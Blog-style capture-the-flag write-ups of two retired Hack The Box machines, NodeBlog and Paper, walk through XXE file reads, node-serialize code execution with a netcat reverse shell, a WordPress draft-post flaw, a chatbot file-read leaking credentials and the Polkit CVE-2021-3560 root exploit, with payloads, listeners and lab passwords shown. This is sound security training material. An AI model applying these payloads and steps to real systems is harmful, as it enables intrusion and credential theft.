We can now log in as the admin user with that password. As you can see below, we now have access to a few more features. We can edit and delete posts and we also have an upload feature. It is now becoming apparent just how important it is to identify the technologies in use before attacking a web application. Burp is great but if you’re just performing scans against the application, you probably won’t find much.
Identifying NodeBlog XML Entity Injection
Having an upload feature creates an attack vector if the upload feature doesn’t properly validate things. It could allow you to upload web shells to the server resulting in console access. After attempting to upload a generic text file we get an error explaining that it is an invalid XML file. We now know that the application only accepts XML.
If we head back to Burp and look at the response from the NodeBlog, it gives us the exact template that it wants us to use. I presume that this was coded to help the user and isn’t a generic error message. However, it makes sense for developers to do this in order to help their users understand the format.
If we grab the template above and paste it to our own XML file and upload it, the application will then start creating the blog for us with the data provided. Now that we know the format we need to use, let’s head on over to PayloadAllTheThings and find an XML entity injection payload and try to upload it. The payload below injects “Haxez was here!” into the ‘example’ entity.
<!--?xml version="1.0" ?--><!DOCTYPE replace [<!ENTITY example "Haxez was here!"> ]><post><title>Example Post</title><description>&example;
</description><markdown>Example Markdown</markdown></post>
Exploiting NodeBlog XML Entity Injection
I thought I was starting to properly understand XML entity injection but then the following payload twisted my brain a bit. I thought that the entity was defined by the server but it seems that we can just make up our own entities. Initially, we were using the ‘example’ entity which I thought the server provided, but now we’re using the ‘test’ entity which the server definitely didn’t provide.
So what did we actually do in the previous example? it seems like we just added text to an input box. I’m sure it’s because of the method that we used to do that which makes it vulnerable. I need to study this area more. Anyway, the payload below injects the ‘/etc/passwd’ file into the description because of magic I guess.
Unfortunatly, Medium doesn’t like the code even when inside the code block so an image will have to do.
So what can we do now that we have XXE? remember earlier when we sent a malformed packet which revealed the directories of the application? Well, now we can use that information to retrieve the contents of the application files. The payload below retrieves the file ‘server.js’. However, this file could have other names too such as ‘app.js’ and ‘main.js’. The important part is we know the file path. We can play guess who with the filename.
Exploiting Node-Serialize
We can see from the list of imported modules (is ‘imported’ the right term?) that the application is using the ‘node-serialize’ module. Version 0.0.4 of the ‘node-serialize’ module has a “bug” in the ‘unserialize’ function that allows for remote code execution. The snippet below shows that the ‘unserialize’ function is being used to ‘serialize’ the cookie. With this knowledge, we should be able to create a payload and trigger it through our cookie.
--snip-- const serialize = require('node-serialize') --snip-- --snip-- function authenticated(c) { if (typeof c == 'undefined') return false
First, capture an authenticated ‘GET’ request to the root page and send it to the repeater. Next, URL decode the cookie by highlighting it and pressing ‘CTRL, SHIFT + U’. This will allow us to modify it so that we can perform our remote code execution. Using the information found on this site >>HERE<< we can craft a payload to check this vulnerability. The payload below will send 4 ping requests to my host.
We can then set up ‘tcpdump’ to listen on tun0 for ICMP packets. We need to URL encode our payload before we send it by highlighting the cookie value and selecting URL encode all characters. Then we can click send and we start getting ICMP packets hitting our host.
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:37:47.840352 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 60, length 64
11:37:47.840382 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 60, length 64
11:37:48.841281 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 61, length 64
11:37:48.841323 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 61, length 64
11:37:49.843018 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 62, length 64
11:37:49.843041 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 62, length 64
11:37:50.845548 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 63, length 64
11:37:50.845575 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 63, length 64
NodeBlog Foothold
We now have a proof of concept for code execution so let’s use it to get a reverse shell. First, we need our reverse shell but since we’re going to send it as a request, we should play it safe and encode it with base64.
The final payload should look like the payload below. However, you will need to URL encode all the characters. Don’t forget to start your netcat listener before sending the request.
┌──(kali㉿kali)-[~] └─$ sudo nc -lvnp 9001 listening on [any] 9001 ... connect to [10.10.14.126] from (UNKNOWN) [10.129.239.132] 43210 bash: cannot set terminal process group (858): Inappropriate ioctl for device bash: no job control in this shell To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details.
I am getting some odd error messages about not being able to access the .bashrc file though. Maybe I have messed up the payload. I hope that upgrading our shell will fix it so let’s do that first.
admin@nodeblog:/opt/blog$ python3 -c 'import pty;pty.spawn("/bin/bash")' python3 -c 'import pty;pty.spawn("/bin/bash")' To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details.
┌──(kali㉿kali)-[~] └─$ stty raw -echo; fg [1] + continued sudo nc -lvnp 9001 admin@nodeblog:/opt/blog$
NodeBlog Privilege Escalation
We already have the password for this user as we were able to brute-force it with Python. However, if we didn’t have it we could have pillaged it another way. You can run ‘mongodump’ from ‘/dev/shm’ and it will dump the mongo database.
admin@nodeblog:/opt/blog$ sudo -l
sudo -l
[sudo] password for admin: IppsecSaysPleaseSubscribe
Matching Defaults entries for admin on nodeblog:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on nodeblog:
    (ALL) ALL
    (ALL : ALL) ALL
admin@nodeblog:/opt/blog$ sudo su
sudo su
root@nodeblog:/opt/blog# cat /home/admin/user.txt
cat /home/admin/user.txt
4b7▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓8b37
root@nodeblog:/opt/blog# cat /root/root.txt
cat /root/root.txt
964▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓01b
NodeBlog Review
I’m rather tired after this one. I started this at 8:00 am and it is now lunchtime. What do I want to say about this box? I enjoyed NodeBlog but I definitely struggled with it and have lots of questions. Knowing hardly anything about the MEAN stack before starting this box made it harder, but now I feel a bit more equipped to take on more challenges. IppSec’s video does a great job of explaining this box and why it’s vulnerable and now so many things about the MEAN stack make sense to me. I found this box difficult and wouldn’t have had a clue without the walkthrough. That is entirely down to my lack of knowledge. At least now I know the things to look out for when attacking applications built on the MEAN stack. Thanks for NodeBlog IppSec, it rocks!
Paper is a retired vulnerable Linux machine on Hack The Box created by secnigma. Hello world, welcome to haxez where today I will be attempting to hack the box named Paper. By the looks of it, the creator of this box enjoys The Office.
Paper Enumeration
As with all successful hacks, the first stage is to enumerate the system. We need to gather as much information about the system as possible. Information is the commodity of hacking and cybersecurity. The good guys try to protect it, the bad guys try to steal it. To start this information-gathering process, I used the tool Nmap to find out what services were running on the box.
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ sudo nmap -sC -sV -p- -A 10.129.136.31 -oA paper
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-22 06:59 GMT
Nmap scan report for 10.129.136.31
Host is up (0.013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   2048 1005ea5056a600cb1c9c93df5f83e064 (RSA)
|   256 588c821cc6632a83875c2f2b4f4dc379 (ECDSA)
|_  256 3178afd13bc42e9d604eeb5d03eca022 (ED25519)
80/tcp  open  http     Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: HTTP Server Test Page powered by CentOS
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open  ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after:  2022-07-08T10:32:34
| tls-alpn:
|_  http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=3/22%OT=22%CT=1%CU=30873%PV=Y%DS=2%DC=T%G=Y%TM=641AA77
OS:7%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=100%GCD=1%ISR=108%TI=Z%CI=Z%TS=A)OPS(O1=M550ST11NW7%O2=M550ST11NW7%O
OS:3=M550NNT11NW7%O4=M550ST11NW7%O5=M550ST11NW7%O6=M550ST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M550NNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)
We can see from the output above that there are 3 ports open. Port 22 for SSH, port 80 for HTTP and port 443 for HTTPS (The encrypted version of HTTP). Visiting port 80 gives us a generic HTTP Server test page. I suspect that there isn’t much going on there but it does disclose a number of configuration file locations and that the host is CentOS.
We can come back to this later if needs be but let’s head over to port 443 and see what’s going on there. Ok, I was expecting some sort of redirect to happen but it’s the same page. I didn’t see anything in the Nmap scan that suggested a hostname. Furthermore, the certificate is for localhost.localdomain so I’m not sure what I’m supposed to see here.
Paper Interception
Using Burp Suite, we can intercept responses from the server which may give us more information about the host. Some headers like the server and powered by headers can tell us what the webserver version and utilised programming languages are. As you can see from the image below, there is an interesting header named ‘X-Backend-Server’ with the value of ‘office.paper’.
Let’s add that to our host file and see whether we can visit that like a URL. I wonder if there is a ‘.paper’ Top Level Domain name. It could be good for a news organisation like news.paper. Perhaps not.
┌──(kali㉿kali)-[~/Documents/Paper] └─$ echo "10.129.136.31 office.paper" | sudo tee -a /etc/hosts 10.129.136.31 office.paper
Interestingly, the HTTPS port remains to be a web server test page. However, the HTTP port now reveals a website for Blunder Tiffin. Poking around the website we can see that it appears to be a blog with posts coming from a user called Priosnmike. We should add that user to our notes as it may come into use in the future.
I can take a guess as to what Content Management System is being used for the blog. However, in order to do this properly we’re going to use the tool whatweb to identify what technologies are in place. As you can see from the output below, the web app is powered by WordPress.
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ whatweb http://office.paper/
http://office.paper/ [200 OK] Apache[2.4.37][mod_fcgid/2.3.9], Bootstrap[1,5.2.3], Country[RESERVED][ZZ], HTML5, HTTPServer[CentOS][Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9], IP[10.129.136.31], JQuery, MetaGenerator[WordPress 5.2.3], OpenSSL[1.1.1k], PHP[7.2.24], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[Blunder Tiffin Inc. – The best paper company in the electric-city Scranton!], UncommonHeaders[link,x-backend-server], WordPress[5.2.3], X-Backend[office.paper], X-Powered-By[PHP/7.2.24]
Finding Vulnerabilities
There are a number of ways you can identify vulnerabilities in WordPress. For example, you could find the version number in the page source somewhere and google vulnerabilities for that particular version. However, there is a tool that will do it for us provided you have an API key. Wp-scan is a great tool for finding WordPress vulnerabilities and as you can see below, it has found a great many.
We could poke at all the vulnerabilities 1 by 1 but let’s just head to the intended method. The vulnerability with the CVE designation CVE-2019–17671 lets an attacker view posts that haven’t been published yet. This could be embarrassing for an organisation, lord knows I have lots of unfinished and unpublished posts that I wouldn’t want anyone to see. Anyway, we can use this vulnerability to view unpublished posts by visiting the following URL.
http://office.paper/?static=1
Reading through the unpublished posts reveals another subdomain that we can add to our host’s file.
Rocket Chat
Adding the URL to our host file and visiting it in our browser reveals a Rocket Chat application. While we don’t have any credentials yet, let’s try signing up to see if we can access it. Sure enough, creating a user lets us log in to Rocket Chat and poke around. I need to stop for a moment just to say how awesome this box has been so far. The creator has done an incredible job of replicating the personality of The Office. It is actually very believable that this box was set up by the team from The Office.
Moving forward, we can see that none other than Dwight Schrute has set up a bot to be more productive. However, Dwight Schrute more like Dwight Noob amirite, seems to have created a vulnerability in doing so. As you can see from the image below, we can list files.
Paper Foothold
Now that we seem to have the ability to list directories and read files, let’s go after some credentials. Both WordPress and Rocket chat will have a database connection string file used to connect to their databases. If we can nab the password from one of those files, we might be able to use it to log in via SSH. If we ask recyclops to show us the following file, it will give us the password for the database. Furthermore, we can also find the users of the system by getting the /etc/passwd file. While your bot implementation wasn’t great, you do have excellent taste in video games Dwight. The password is ‘Queenofblad3s!23’ and we can see Dwight is an SSH user. He probably reuses passwords.
file ../hubot/.env
And just like that, we’re in and grab ourselves a fresh user flag. However, it doesn’t seem that Dwight has given himself sudo. That’s questionable.
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ ssh dwight@10.129.136.31
The authenticity of host '10.129.136.31 (10.129.136.31)' can't be established.
ED25519 key fingerprint is SHA256:9utZz963ewD/13oc9IYzRXf6sUEX4xOe/iUaMPTFInQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.136.31' (ED25519) to the list of known hosts.
dwight@10.129.136.31's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Feb  1 09:14:33 2022 from 10.10.14.23
[dwight@paper ~]$ cat /home/dwight/user.txt
3b05▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓a25
Back To Enumerating
For each step forward we take we must go back to our first step and start enumerating again. As soon as we get a new level of access, enumerate! I downloaded a copy of LinPEAS locally and span up a python web server. I then used wget on the target system to download the file. Next, I gave it executable permissions and ran it.
┌──(kali㉿kali)-[~/Paper] └─$ sudo python3 -m http.server 80 [sudo] password for kali: Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
I’ve added the screenshot below for no other reason than to include the pea, it’s adorable and I will never not include them in my writeups.
Privilege Escalation
This is interesting, the official walkthrough and many other walkthroughs discuss CVE-2021–3560 Polkit Privilege Escalation. However, as you can see from the screenshot below, this did not show up in my LinPEAS results.
I decided to check the version of polkit bit querying the package manager and it does seem to be the vulnerable version as you can see from the output below. Furthermore, the GitHub page also explains that it has been tested with this version of Polkit and that it works.
What’s interesting is that it does add the user correctly but I’m unable to switch to that user once the exploit is complete. As you can see from the images below, the exploit runs and adds the user ‘haxez’ with the password ‘haxez’. I have confirmed that the user is added to /etc/passwd but was unable to switch to that user.
haxez:x:1006:1006:haxez:/home/haxez:/bin/bash
Was this the unintended method of PE and has since been patched? Has something else happened to the system that has stopped it from working? What if I’m never able to get the root flag for this box?
Never mind, it seems that there is a clean-up script which goes through and removes users. I think this was added on so that we could keep trying the exploit. Perhaps my timing was just awful and it was cleaning up right after I ran the exploit. Fortunately, the exploit finally worked (after many many attempts) and as you can see below we can now grab the root flag.
[dwight@paper tmp]$ su - secnigma
Password:
su: Authentication failure
[dwight@paper tmp]$ bash poc.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper tmp]$ su - secnigma
Password:
[secnigma@paper ~]$ sudo su -
[sudo] password for secnigma:
[root@paper ~]# cat /root/root.txt
447▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓e6a
Paper Review
This was an absolutely phenomenal box in my opinion. It wasn’t too easy and it did a great job of carefully nudging you forward. This is what all easy boxes should be like in my opinion. Publicly known exploits that the user has to find. Unfortunately for whatever reason LinPEAS didn’t seem to find the vulnerability, I should have run other tools on it to see if they found it. I love how strongly this box was themed and I wish more boxes had stronger themes like this. I loved the web app challenges on Hack This Site for that very reason. Giving it a strong theme allows me to immerse myself in the challenge rather than just exploiting another box. I also enjoy anything with WordPress as I’ve used WordPress for many years and love finding out new quirks. Anyway, that’s all from me today, I’m going to submit my flags, give secnigma my respect and leave a nice review.